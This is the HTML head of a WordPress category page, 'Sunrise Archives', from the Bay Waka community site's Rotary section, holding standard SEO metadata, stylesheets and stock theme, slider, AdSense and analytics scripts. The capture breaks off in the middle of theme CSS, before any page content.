

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://baywaka.nz/category/our-community/rotary/sunrise/
body_size: 43765
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Sunrise Archives - Bay Waka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://baywaka.nz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://baywaka.nz/category/our-community/rotary/sunrise/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Sunrise Archives - Bay Waka" />
<meta property="og:url" content="http://baywaka.nz/category/our-community/rotary/sunrise/" />
<meta property="og:site_name" content="Bay Waka" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Sunrise Archives - Bay Waka" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://baywaka.nz/#website","url":"http://baywaka.nz/","name":"Bay Waka","potentialAction":{"@type":"SearchAction","target":"http://baywaka.nz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://baywaka.nz/category/our-community/rotary/sunrise/#webpage","url":"http://baywaka.nz/category/our-community/rotary/sunrise/","inLanguage":"en-US","name":"Sunrise Archives - Bay Waka","isPartOf":{"@id":"http://baywaka.nz/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Feed" href="http://baywaka.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Comments Feed" href="http://baywaka.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Sunrise Category Feed" href="http://baywaka.nz/category/our-community/rotary/sunrise/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/baywaka.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4b3dc79bbfd6c587c97167323ee152be"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://baywaka.nz/wp-includes/css/dist/block-library/style.min.css?ver=4b3dc79bbfd6c587c97167323ee152be' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://baywaka.nz/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://baywaka.nz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://baywaka.nz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://baywaka.nz/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://baywaka.nz/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='http://baywaka.nz/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://baywaka.nz/wp-json/" /><link rel="alternate" type="application/json" href="http://baywaka.nz/wp-json/wp/v2/categories/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://baywaka.nz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://baywaka.nz/wp-includes/wlwmanifest.xml" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5978494272457692",
    enable_page_level_ads: true
  });
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e1080081f2","wpRestUrl":"http:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/baywaka.nz\/wp-admin\/","wpRestNonce":"e1080081f2","wpRestUrl":"http:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/baywaka.nz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="97d877c453";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86231508-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://baywaka.nz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://baywaka.nz/category/our-community/rotary/",
                    "name": "Rotary"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://baywaka.nz/category/our-community/rotary/sunrise/",
                    "name": "Sunrise"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://baywaka.nz/wp-content/uploads/2016/10/icon3-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<meta name="msapplication-TileImage" content="http://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #009688;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #009688;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
